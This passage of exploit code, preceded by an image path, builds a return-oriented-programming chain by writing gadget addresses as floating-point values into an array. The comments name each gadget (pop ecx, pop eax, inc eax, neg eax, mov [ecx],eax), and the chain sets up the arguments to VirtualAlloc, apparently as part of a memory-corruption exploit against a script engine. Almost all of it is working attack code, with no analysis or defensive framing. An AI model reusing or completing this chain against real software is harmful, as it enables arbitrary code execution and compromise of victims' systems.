 array[i+3][((k-0x10)/8)] = fpu.float(adjusment, 0x6a7e6e6b);
/* ret %% pop ecx */
array[i+3][((k-0x10)/8)+3] = fpu.float(baseaddr + 0x100a, baseaddr + 0x7230);
/* argv[1] of VirtualAlloc %%  pop eax */
array[i+3][((k-0x10)/8)+4] = fpu.float(baseaddr + 0x128cc, ropchain_addr + 0x94);
/* -1 %% inc eax */
array[i+3][((k-0x10)/8)+5] = fpu.float(baseaddr + 0x30ba, 0xffffffff);
/* mov [ecx],eax %% pop ecx */
array[i+3][((k-0x10)/8)+6] = fpu.float(baseaddr + 0x100a, baseaddr + 0x6ac0c);
/* argv[2] of VirtualAlloc %% pop eax */
array[i+3][((k-0x10)/8)+7] = fpu.float(baseaddr + 0x128cc, ropchain_addr+0x98);
/* 0xfffff000 (~0x1000) %% neg eax */
array[i+3][((k-0x10)/8)+8] = fpu.float(baseaddr + 0x14ca3b, 0xfffff000);
/* mov [ecx],eax %% pop ecx */